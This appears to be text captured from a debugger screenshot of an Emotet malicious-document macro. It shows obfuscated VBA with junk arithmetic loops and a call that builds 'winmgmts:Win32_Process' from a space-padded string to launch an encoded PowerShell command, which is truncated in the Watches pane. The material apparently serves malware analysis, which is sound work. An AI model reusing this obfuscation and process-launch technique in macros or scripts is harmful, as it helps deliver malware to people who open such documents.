 Emotet - pGv5GKCO (Code)
(General) vzVjQz
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(731 - Round(
Next
Do
sJUOza = 512 * ChrW(nw28atwu) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (wdFzjT + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set vhuszR6 = rN2MG_
On _
Error Resume Next
aC9tGX = (uUBMaP + Rnd(655) + (4222 + Cos(8992 * Rnd(fHOdUi) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ7ly4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(895 - Round(
Next
Do
nUnKR8o = 512 * ChrW(YMtfHC) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (FoWIAw + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set c8_cpwB = zwuF49r
RcTkkOqw = CreateObject(Replace("w i nm gmts:Win 32 _Pr oc ess", " ", "")).Create(GS0LWK + IEHlwRq, W8KjQY, u0rrBWd, l78zbRfV)
On _
Error Resume Next
jTzFBB = (movZQtjv + Rnd(334) + (4222 + Cos(8992 * Rnd(EAMc9D) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ7ly4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(664 - Round(
Next
Do
Watches
Expression Value Type Context
GS0LWK "powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQ Variant/String pGv5GKCO.vzVjQz
RcTkkOqw 0 Variant/Long pGv5GKCO.vzVjQz